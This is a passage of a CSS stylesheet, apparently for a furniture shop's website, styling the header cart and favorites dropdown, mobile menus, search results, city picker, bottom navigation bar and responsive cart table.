          flex-direction: column;
}
.cart-table .item-preview__sizes dl dt {
  line-height: 16px;
}
.cart-table .item-preview__sizes dl dd {
  line-height: 16px;
  padding: 0;
  font-weight: 400;
}
.header-cart-favorites__total p {
  margin: 0;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  color: #a3a3a3;
}
.header-cart-favorites__total p span {
  color: #000;
}
p.header-cart-favorites__total-count {
  font-size: 12px;
  line-height: 13.92px;
  color: #979797;
  margin-top: 2px;
  font-weight: 400;
  text-align: left;
}
.header-cart-favorites__button {
  display: block;
  width: 291px;
}
.header-cart-favorites__button.is-disabled {
  opacity: 0.5;
  pointer-events: none;
}
@media screen and (max-width: 755px) {
  .header-cart-favorites__button {
    width: 100%;
  }
}
.mobile-menu {
  position: absolute;
  left: 16px;
  right: 16px;
  top: 100%;
  background: #fefefe;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  z-index: 101;
  margin-top: -3px;
  overflow: hidden;
  display: -webkit-flex;
  display: flex;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  display: none;
}
.mobile-menu .header-menu-full {
  background: none;
  box-shadow: none;
  border-radius: 0;
  width: 100%;
  position: relative;
  top: 0;
}
.mobile-menu .header-menu-full__left {
  width: calc(100% - 327px);
  padding: 40px 65px;
  padding-bottom: 64px;
}
.mobile-menu .header-menu-full__right {
  width: 327px;
  padding: 51px;
  padding-top: 106px;
}
.mobile-menu .header-menu-full__cols {
  margin-right: -24px;
}
.mobile-menu .header-menu-full__col {
  padding-right: 24px;
}
.mobile-menu .header-menu-full__col p {
  font-size: 18px;
  line-height: 22px;
}
.mobile-menu .header-menu-full__lead-link-item {
  margin-bottom: 24px;
}
.mobile-menu.is-active {
  opacity: 1;
  visibility: visible;
}
.mobile-menu.is-active .header-menu-full {
  opacity: 1;
  visibility: visible;
}
.mobile-menu__close {
  color: #a3a3a3;
  position: absolute;
  width: 18px;
  height: 18px;
  right: 15px;
  top: 13px;
  border: 0;
  outline: 0;
  padding: 0;
  display: none;
  background: none;
}
.mobile-menu__close:before, .mobile-menu__close:after {
  content: "";
  position: absolute;
  width: 25px;
  height: 1.5px;
  background-color: #a3a3a3;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  border-radius: 4px;
}
.mobile-menu__close:before {
  left: 0;
  top: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.mobile-menu__close:after {
  left: -1px;
  bottom: -1px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.mobile-menu-desktop {
  display: -webkit-flex;
  display: flex;
  width: 100%;
}
.mobile-menu-tablet {
  display: none;
  border-top: 1px solid #eeeef0;
  width: 100%;
}
.mobile-menu-mobile {
  display: none;
  width: 100%;
}
.mobile-menu-mobile .container {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.mobile-menu-tablet__left {
  -webkit-flex: 0 1 auto;
          flex: 0 1 auto;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-right: 26px;
}
.menu-categories {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.menu-category {
  width: calc(25% - 16px);
  margin-right: 16px;
  margin-bottom: 16px;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 4px 20px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  padding: 17px 9px;
  position: relative;
  height: 95px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  transition: box-shadow 0.3s;
}
.menu-category p {
  font-size: 16px;
  line-height: 17px;
  margin: 0;
  z-index: 1;
  position: relative;
}
.menu-category span {
  font-size: 12px;
  line-height: 16px;
  color: #a3a3a3;
  position: relative;
  display: block;
  z-index: 1;
  transition: color 0.3s;
}
.menu-category:hover {
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1), 0px 2px 6px rgba(0, 0, 0, 0.1), 0px 4px 20px rgba(0, 0, 0, 0.1);
}
.menu-categories__all {
  display: block;
  width: 100%;
  padding: 13px 20px;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #000000;
  background: #FFFFFF;
  border: 1px solid #FFFFFF;
  box-sizing: border-box;
  border-radius: 4px;
  margin-bottom: 8px;
  width: calc(100% - 16px);
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 4px 20px rgba(0, 0, 0, 0.04);
  transition: box-shadow 0.3s;
}
.menu-categories__all:hover {
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1), 0px 2px 6px rgba(0, 0, 0, 0.1), 0px 4px 20px rgba(0, 0, 0, 0.1);
}
.menu-category__img {
  height: 100%;
  width: 70px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.menu-category__img img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center right;
     object-position: center right;
  font-family: "object-fit: cover; object-position: center right;";
  max-width: 100%;
  max-height: 100%;
  width: 100%;
  height: 100%;
  display: block;
}
.menu-category--kuhni .menu-category__img {
  height: 60px;
}
.menu-category--gostinie .menu-category__img {
  height: 80px;
}
.menu-category--destkie .menu-category__img {
  height: 60px;
}
.menu-category--stoly_stuliya .menu-category__img {
  height: 54px;
}
.menu-category--vintazh .menu-category__img {
  height: 67px;
}
.menu-category--rabochee_mesto .menu-category__img {
  height: 65px;
}
.menu-category--prihozhie .menu-category__img {
  height: 74px;
}
.menu-category--spalny .menu-category__img {
  height: 81px;
}
.menu-category--shkafy .menu-category__img {
  height: 77px;
}
.menu-category--modulnie .menu-category__img {
  height: 50px;
}
.menu-category--gotovie .menu-category__img {
  height: 61px;
}
.menu-category--moiki .menu-category__img {
  height: 43px;
}
.menu-category--bitovaya .menu-category__img {
  height: 66px;
}
.menu-category--stoleshnici .menu-category__img {
  height: 102px;
}
.mobile-menu-tablet__right {
  background-color: rgba(238, 238, 240, 0.5);
  width: 279px;
  min-width: 279px;
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 24px 22px;
  padding-bottom: 40px;
  position: relative;
  z-index: 0;
}
.mobile-menu-tablet__right:before {
  content: "";
  position: absolute;
  background-color: rgba(238, 238, 240, 0.5);
  height: 100%;
  left: 279px;
  top: 0;
  z-index: -1;
  width: 100vw;
}
.mobile-menu-tablet__links {
  font-size: 0;
  line-height: 1;
  margin-bottom: 51px;
}
.mobile-menu-tablet__links li {
  margin-bottom: 16px;
}
.mobile-menu-tablet__links li:last-child {
  margin-bottom: 0;
}
.mobile-menu-tablet__links li a {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  display: inline-block;
  color: #666666;
  transition: color 0.3s;
}
.mobile-menu-tablet__links li a:hover {
  color: #000;
}
.mobile-menu-tablet__email {
  font-size: 0;
  line-height: 1;
  margin-bottom: 51px;
  margin-bottom: 11px;
}
.mobile-menu-tablet__email a {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  display: inline-block;
  transition: color 0.3s;
  color: #666666;
}
.mobile-menu-tablet__email a:hover {
  color: #000;
}
.mobile-menu-tablet__phone {
  font-size: 0;
  line-height: 1;
}
.mobile-menu-tablet__phone a {
  display: inline-block;
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  transition: color 0.3s;
  color: #666666;
  margin-bottom: -3px;
}
.mobile-menu-tablet__phone a:hover {
  color: #000;
}
.mobile-menu-tablet__phone p {
  margin: 0;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
}
.mobile-menu-desktop__left {
  width: 255px;
  background-color: rgba(238, 238, 240, 0.5);
  padding: 43px 40px;
}
.mobile-menu-desktop__left-links li {
  margin-bottom: 16px;
}
.mobile-menu-desktop__left-links li:last-child {
  margin-bottom: 0;
}
.mobile-menu-desktop__left-links li a {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #a3a3a3;
  transition: color 0.3s;
  display: inline-block;
}
.mobile-menu-desktop__left-links li a:hover, .mobile-menu-desktop__left-links li a.is-active {
  color: #000;
}
.mobile-menu-desktop__right {
  width: calc(100% - 255px);
}
.mobile-menu-desktop__block {
  display: none;
}
.mobile-menu-desktop__block.is-active {
  display: block;
}
.mobile-menu-desktop__links {
  width: 243px;
  padding: 40px;
}
.mobile-menu-desktop__links li {
  margin-bottom: 23px;
}
.mobile-menu-desktop__links li:last-child {
  margin-bottom: 0;
}
.mobile-menu-desktop__links li a {
  font-weight: 500;
  font-size: 18px;
  line-height: 22px;
  display: block;
  transition: color 0.3s;
  color: #000;
}
.mobile-menu-desktop__links li a:hover {
  color: #f84753;
}
.mobile-menu-mobile__city {
  padding: 16px 16px;
  border-top: 1px solid #eeeef0;
  border-bottom: 1px solid #eeeef0;
  margin-left: -16px;
  margin-right: -16px;
}
.mobile-menu-mobile__city-selected {
  display: inline-block;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #000000;
}
.mobile-menu-mobile__city-selected:before {
  font-size: 13px;
  margin-right: 7px;
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
}
.mobile-menu-mobile__links {
  padding-top: 24px;
  font-size: 0;
  line-height: 1;
}
.mobile-menu-mobile__links li {
  margin-bottom: 16px;
}
.mobile-menu-mobile__links li a {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #000000;
  display: inline-block;
  transition: all 0.3s;
}
.mobile-menu-mobile__links li a:hover {
  color: #f84753;
}
.mobile-menu-mobile__bottom {
  margin-left: -16px;
  margin-right: -16px;
  background: #f5f5f5;
  padding: 40px 16px;
  padding-bottom: 36px;
  position: relative;
}
.mobile-menu-mobile__email {
  margin-bottom: 32px;
}
.mobile-menu-mobile__email p {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  margin: 0;
}
.mobile-menu-mobile__email a {
  display: inline-block;
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.3s;
  color: #000000;
}
.mobile-menu-mobile__email a:hover {
  color: #f84753;
}
.mobile-menu-mobile__phone p {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  margin: 0;
}
.mobile-menu-mobile__phone a {
  display: inline-block;
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.3s;
  color: #000000;
}
.mobile-menu-mobile__phone a:hover {
  color: #f84753;
}
.mobile-menu-mobile__callback {
  position: absolute;
  right: 22px;
  bottom: 10px;
  background: #f84753;
  border-radius: 50px;
  width: 48px;
  height: 48px;
  color: #fff;
  text-align: center;
}
.mobile-menu-mobile__callback:before {
  font-size: 24px;
  line-height: 48px;
  display: inline-block;
}
.header-search-results__inner {
  padding: 40px;
}
.header-search-results {
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  width: 787px;
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 10;
  overflow: auto;
  transition: opacity 0.3s, visibility 0.3s;
  visibility: hidden;
  opacity: 0;
}
.header-search-results__block {
  border-bottom: 1px solid #eeeef0;
  margin-bottom: 24px;
  overflow: hidden;
}
.header-search-results__block:first-child {
  padding-top: 0;
}
.header-search-results__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 16px;
}
.header-search-results__categories {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-right: -80px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-top: 6px;
  padding-bottom: 18px;
}
.header-search-results__categories li {
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  width: 255px;
  margin-right: 80px;
  margin-bottom: 12px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.header-search-results__categories li a {
  transition: color 0.3s;
}
.header-search-results__categories li a span {
  font-weight: bold;
  color: #f84753;
}
.header-search-results__categories li a:hover {
  color: #f84753;
}
.header-search-results__categories li > span {
  color: #666666;
  font-weight: bold;
}
.header-search-results__items {
  margin-right: -16px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.header-search-results-item {
  width: calc(25% - 16px);
  margin-right: 16px;
  margin-bottom: 28px;
}
.header-search-results-item__image {
  display: block;
  margin-bottom: 4px;
  border-radius: 4px 4px 0px 0px;
  position: relative;
  overflow: hidden;
  height: 105px;
}
.header-search-results-item__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.header-search-results-item__name {
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  display: inline-block;
  transition: color 0.3s;
}
.header-search-results-item__name span {
  font-weight: bold;
  color: #f84753;
}
.header-search-results-item__name:hover {
  color: #f84753;
}
.header-search-results-item__prices {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -17px;
}
.header-search-results-item__price {
  font-weight: bold;
  font-size: 14px;
  line-height: 30px;
  color: #000000;
  margin-right: 17px;
}
.header-search-results-item__price--old {
  position: relative;
  color: #666666;
  font-weight: 400;
}
.header-search-results-item__price--old:before {
  content: "";
  position: absolute;
  left: -4px;
  right: -4px;
  top: 50%;
  height: 1px;
  background-color: #f84753;
}
.fixed-bottom {
  position: fixed;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px -2px 6px rgba(0, 0, 0, 0.04), 0px -10px 20px rgba(0, 0, 0, 0.04);
  z-index: 1;
  left: 0;
  bottom: 0;
  width: 100%;
  padding-top: 13px;
  padding-bottom: 11px;
  display: none;
  transition: all 0.3s;
}
.fixed-bottom.is-hide {
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
}
.fixed-bottom__links {
  display: -webkit-flex;
  display: flex;
  margin-left: -10px;
  margin-right: -10px;
}
.fixed-bottom__links li {
  width: 25%;
}
.fixed-bottom__link {
  font-size: 10px;
  line-height: 12px;
  display: block;
  text-align: center;
  color: #666666;
  position: relative;
  transition: color 0.3s;
  padding-top: 26px;
}
.fixed-bottom__link:hover, .fixed-bottom__link.is-active {
  color: #f84753;
}
.fixed-bottom__link:hover .fixed-bottom__icon:before, .fixed-bottom__link.is-active .fixed-bottom__icon:before {
  color: #f84753;
}
.fixed-bottom__icon {
  position: absolute;
  width: 24px;
  height: 24px;
  top: 0;
  left: 50%;
  margin-left: -12px;
}
.fixed-bottom__icon:before {
  position: absolute;
  width: 24px;
  height: 24px;
  top: 0;
  left: 0;
  color: #9d9d9d;
  line-height: 24px;
  transition: color 0.3s;
}
.fixed-bottom__icon span {
  position: absolute;
  top: -6px;
  right: -8px;
  height: 20px;
  min-width: 20px;
  border-radius: 50%;
  background-color: #f84753;
  font-weight: bold;
  font-size: 10px;
  line-height: 20px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  padding-top: 0;
  padding-left: 1px;
}
.fixed-bottom__icon.icon-home:before {
  font-size: 17px;
}
.fixed-bottom__icon.icon-search:before {
  font-size: 19px;
}
.fixed-bottom__icon.icon-like:before {
  font-size: 19px;
}
.fixed-bottom__icon.icon-basket:before {
  font-size: 15px;
}
.mobile-city-search {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #fff;
  z-index: 102;
  display: -webkit-flex;
  display: flex;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.mobile-city-search .container {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
}
.mobile-city-search.is-active {
  opacity: 1;
  visibility: visible;
}
.mobile-city-search__cities-scroll {
  position: relative;
  margin-left: -16px;
  margin-right: -16px;
}
.mobile-city-search__close {
  color: #a3a3a3;
  position: absolute;
  width: 18px;
  height: 18px;
  right: 15px;
  top: 13px;
  border: 0;
  outline: 0;
  padding: 0;
  background: none;
}
.mobile-city-search__close:before, .mobile-city-search__close:after {
  content: "";
  position: absolute;
  width: 25px;
  height: 1.5px;
  background-color: #a3a3a3;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  border-radius: 4px;
}
.mobile-city-search__close:before {
  left: 0;
  top: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.mobile-city-search__close:after {
  left: -1px;
  bottom: -1px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.mobile-city-search__title {
  border-bottom: 1px solid #eeeef0;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  padding: 14px 16px;
  margin-left: -16px;
  margin-right: -16px;
  margin-bottom: 24px;
}
.mobile-city-search__form {
  margin-bottom: 24px;
}
.mobile-city-search__form .form-field-wrap {
  background: #eeeef0;
  border: 0;
}
.mobile-city-search__form .form-field-wrap:before {
  position: absolute;
  font-size: 16px;
  color: #a3a3a3;
  line-height: 16px;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 16px;
  top: 14px;
  text-align: center;
  transition: color 0.3s;
}
.mobile-city-search__form .form-field-wrap.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-94px) translateX(0);
          transform: scale(0.7) translateY(-94px) translateX(0);
}
.mobile-city-search__form .form-field {
  height: 44px;
  padding-left: 40px;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
}
.mobile-city-search__form .form-field-label {
  padding-left: 40px;
  line-height: 44px;
  height: 44px;
}
.mobile-city-search__form .form-field {
  padding-left: 40px;
}
.mobile-city-search__no-results {
  display: none;
}
.mobile-city-search__cities-list {
  margin: 0;
}
.mobile-city-search__cities-list li span {
  display: block;
  font-size: 16px;
  line-height: 24px;
  color: #000000;
  padding: 10px 34px;
  transition: all 0.3s;
  cursor: pointer;
  position: relative;
}
.mobile-city-search__cities-list li span mark {
  font-weight: bold;
  color: #000;
  background: none;
}
.mobile-city-search__cities-list li span:hover {
  color: #f84753;
}
.mobile-city-search__cities-list li span.is-active {
  color: #fff;
  background-color: #f84753;
}
.mobile-city-search__cities-list li span.is-active mark {
  color: #fff;
}
.mobile-city-search__cities-list li span.is-active:before {
  display: block;
}
.mobile-city-search__cities-list li span:before {
  position: absolute;
  width: 16px;
  height: 12px;
  font-size: 12px;
  line-height: 12px;
  right: 16px;
  top: 50%;
  margin-top: -6px;
  color: #fff;
  display: none;
}
.mobile-city-search__group-title {
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  color: #000000;
  padding: 0 16px;
  margin-bottom: 16px;
}
.mobile-city-search__group {
  margin-bottom: 30px;
}
.mobile-city-search__group:last-child {
  margin-bottom: 0;
}
.mobile-city-search__no-results {
  padding: 0 16px;
  font-size: 16px;
  color: #a3a3a3;
}
.mobile-catalog {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 62px;
  background: #f5f5f5;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
  box-shadow: inset 0px 0px 1px rgba(0, 0, 0, 0.04), inset 0px -2px 6px rgba(0, 0, 0, 0.04), inset 0px -10px 20px rgba(0, 0, 0, 0.04);
}
.mobile-catalog.is-active {
  opacity: 1;
  visibility: visible;
  z-index: 999;
}
.mobile-catalog__top {
  padding: 8px 16px;
  width: 100%;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.06);
  margin-bottom: 16px;
}
.mobile-catalog__bottom {
  padding: 0 16px;
  -webkit-flex: 1;
          flex: 1;
  padding-bottom: 15px;
}
.menu-categories-level {
  display: none;
}
.menu-categories-level.is-active {
  display: block;
}
.menu-categories-level__header {
  position: relative;
}
.menu-categories-level__back {
  font-size: 16px;
  line-height: 24px;
  color: #a3a3a3;
  position: absolute;
  left: 0;
  top: 26px;
  padding-left: 15px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  transition: color 0.3s;
}
.menu-categories-level__back:before {
  position: absolute;
  width: 6px;
  height: 10px;
  font-size: 10px;
  left: 0;
  top: 50%;
  margin-top: -6px;
}
.menu-categories-level__back:hover {
  color: #000;
}
.menu-categories-level__title {
  text-align: center;
  padding: 20px 60px;
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: #000000;
}
.menu-categories-level__group {
  display: none;
}
.menu-categories-level__group.is-active {
  display: block;
}
@media screen and (max-width: 1395px) {
  .header {
    height: 73px;
  }
  .header.fixed .header-menu-toggle--lg {
    display: none;
  }
  .header.fixed .header-middle__logo {
    margin-right: 68px;
  }
  .header-top {
    display: none;
  }
  .header-bottom {
    display: none;
  }
  .header-middle {
    position: fixed;
    top: 0;
    padding-top: 12px;
    padding-bottom: 12px;
    height: auto;
  }
  .header-middle__link-icon.icon-call {
    display: inline-block;
  }
  .header-middle__link-icon.icon-user {
    display: none;
  }
  .header-middle__link-icon:first-child {
    margin-left: 0;
  }
  .header-middle__calc-btn {
    display: none;
  }
  .header-phones-wrap {
    display: none;
  }
  .header-search {
    margin-right: 64px;
  }
  .header-menu-toggle:not(.header-menu-toggle--lg) {
    display: block;
    margin-left: 16px;
    margin-right: 0;
  }
  .mobile-menu {
    display: block;
    position: fixed;
    width: 100%;
    left: 0;
    top: 74px;
    border-radius: 0;
  }
  .mobile-menu-desktop {
    display: none;
  }
  .mobile-menu-tablet {
    display: block;
  }
  .mobile-menu-tablet .container {
    display: -webkit-flex;
    display: flex;
  }
  .header-search-results {
    left: -150px;
  }
  .header-cart {
    right: 75px;
  }
  .header-favorites {
    right: 135px;
  }
}
@media screen and (max-width: 995px) {
  .header-search {
    margin-right: 24px;
  }
  .header-middle__logo {
    margin-right: 24px;
  }
  .header.fixed .header-middle__logo {
    margin-right: 24px;
  }
  .menu-category {
    width: calc(33.33% - 16px);
  }
  .mobile-menu-tablet__right {
    width: 214px;
    min-width: 214px;
  }
  .mobile-menu-tablet__right:before {
    left: 214px;
  }
  .header-search-results {
    left: -198px;
    width: 736px;
  }
  .header-favorites {
    right: 75px;
  }
}
@media screen and (min-width: 756px) {
  .header-menu-toggle.is-active span:nth-child(1) {
    -webkit-transform: rotate(45deg) translateX(2px) translateY(-3px);
            transform: rotate(45deg) translateX(2px) translateY(-3px);
  }
  .header-menu-toggle.is-active span:nth-child(2) {
    opacity: 0;
  }
  .header-menu-toggle.is-active span:nth-child(3) {
    -webkit-transform: rotate(-45deg) translateX(0px) translateY(3px);
            transform: rotate(-45deg) translateX(0px) translateY(3px);
  }
  .mobile-catalog {
    display: none;
  }
}
@media screen and (min-width: 756px) {
  .cart-table .item-preview__sizes {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding-right: 30px;
  }
  .cart-table .item-preview__sizes dl {
    margin-bottom: 0;
  }
  .cart-table .item-preview__sizes dl dt {
    font-weight: normal;
    font-size: 12px;
    line-height: 14px;
  }
  .cart-table .item-preview__sizes dl dd {
    font-weight: normal;
    font-size: 12px;
    line-height: 14px;
  }
}
.header-cart-favorites__bottom {
  border-top: 1px solid #eeeef0;
  padding-top: 16px;
}
.header-cart-favorites__line {
  width: 100%;
  height: 2px;
  background: rgba(163, 163, 163, 0.5);
  position: relative;
  margin-bottom: 16px;
}
.header-cart-favorites__minimum {
  font-family: Gilroy;
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
  color: #A3A3A3;
}
.header-cart-favorites__minimum span {
  font-weight: 700;
  color: #000;
}
.header-cart-favorites__line-inner {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  background: #F84753;
}
.header-cart-favorites__wrapper {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin-top: 16px;
}
@media screen and (max-width: 755px) {
  .fixed-bottom {
    display: block;
  }
  .header {
    height: 58px;
  }
  .header-middle {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .header-search {
    display: none;
  }
  .header-middle__logo {
    margin-right: 0;
    z-index: 102;
  }
  .header.fixed .header-middle__logo {
    margin-right: 0;
  }
  .header-middle__link-icon.icon-call {
    display: inline-block;
  }
  .header-middle__link-icon.icon-like {
    display: none;
  }
  .header-middle__link-icon.icon-basket {
    display: none;
  }
  .header-menu-toggle {
    border: 0;
    width: 24px;
    height: 24px;
    min-width: 24px;
  }
  .header-middle__logo {
    -webkit-flex: auto;
            flex: auto;
    max-width: 107px;
  }
  .logo__descr {
    display: none;
  }
  .header-middle__link-icon {
    width: 20px;
    height: 20px;
    padding: 0;
  }
  .header-middle__link-icon:before {
    bottom: 0;
  }
  .header-middle__link-icon:after {
    display: none;
  }
  .mobile-menu {
    top: 0;
    bottom: 0;
    height: 100%;
    padding-top: 44px;
    display: -webkit-flex;
    display: flex;
    margin: 0;
  }
  .mobile-menu__close {
    display: block;
  }
  .mobile-menu-tablet {
    display: none;
  }
  .mobile-menu-mobile {
    display: -webkit-flex;
    display: flex;
    overflow: auto;
  }
  .menu-categories {
    margin-right: -8px;
  }
  .menu-category {
    width: calc(50% - 8px);
    margin-right: 8px;
    margin-bottom: 8px;
    box-shadow: none;
  }
  .menu-categories__all {
    box-shadow: none;
  }
  .menu-categories__all {
    margin-bottom: 8px;
    width: calc(100% - 8px);
  }
  .mobile-city-search__cities-scroll {
    overflow: auto;
    -webkit-flex: 1;
            flex: 1;
  }
  .header-cart-favorites {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 102;
    bottom: 62px;
    box-shadow: none;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
            flex-direction: column;
    padding: 0;
  }
  .header-cart-favorites__total {
    display: none;
  }
  .header-cart-favorites__title {
    display: block;
  }
  .header-cart-favorites__scroll {
    -webkit-flex: 1;
            flex: 1;
    max-height: none;
    padding: 8px 16px;
  }
  .header-cart-favorites__bottom {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px -2px 6px rgba(0, 0, 0, 0.04), 0px -16px 24px rgba(0, 0, 0, 0.06);
    border-radius: 4px 4px 0px 0px;
    padding: 8px 16px;
  }
  .cart-table {
    display: block;
  }
  .cart-table tbody,
.cart-table thead {
    display: block;
  }
  .cart-table tbody tr,
.cart-table thead tr {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
            flex-direction: column;
    position: relative;
    padding-left: 116px;
    border-bottom: 1px solid #EEEEF0;
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .cart-table tbody tr:last-child,
.cart-table thead tr:last-child {
    border-bottom: 0;
  }
  .cart-table tbody tr:first-child,
.cart-table thead tr:first-child {
    padding-top: 0;
  }
  .cart-table tbody tr:first-child .cart-table__td-delete,
.cart-table thead tr:first-child .cart-table__td-delete {
    top: 0;
  }
  .cart-table tbody tr:first-child .cart-table__td-image,
.cart-table thead tr:first-child .cart-table__td-image {
    top: 0;
  }
  .cart-table tbody tr td,
.cart-table thead tr td {
    padding: 0;
  }
  .cart-table tbody tr td:not(.cart-table__td-delete):not(.cart-table__td-image),
.cart-table thead tr td:not(.cart-table__td-delete):not(.cart-table__td-image) {
    display: block;
    padding: 0;
    padding-bottom: 2px;
    width: 100%;
  }
  .cart-table .item-preview__sizes {
    display: block;
  }
  .cart-table__td-delete {
    position: absolute;
    right: 0;
    top: 21px;
    width: auto;
    padding: 0;
  }
  .cart-table__td-image {
    position: absolute;
    left: 0;
    top: 25px;
    width: 100px;
    padding: 0;
    -webkit-order: 1;
            order: 1;
  }
  .cart-table__image {
    width: 100px;
    max-width: 100%;
  }
  .cart-table__image img {
    width: 100%;
    height: auto;
  }
  .cart-table__size {
    display: block;
  }
  .cart-table__td-price {
    -webkit-order: 2;
            order: 2;
    margin-bottom: 8px;
    padding: 0;
    padding-top: 0;
  }
  .cart-table__price--old {
    display: inline-block;
  }
  .cart-table__td-name {
    -webkit-order: 3;
            order: 3;
    padding: 0;
  }
  .cart-table__name {
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    display: inline-block;
    margin-bottom: 5px;
  }
  .cart-table__td-quantity {
    -webkit-order: 4;
            order: 4;
    padding-bottom: 0;
  }
}
.current-menu {
  font-weight: 1000;
}
.empty-delay-product {
  display: none;
}
.is-active-item-menu {
  font-weight: bold !important;
  color: #000000 !important;
}
.none {
  display: none;
}
.empty-wish-popup {
  text-align: center;
  display: none;
}
.empty-wish-popup.is-active {
  display: block;
}
.js-header-cart-empty-message {
  text-align: center;
  display: none;
}
.js-header-cart-empty-message.is-active {
  display: block;
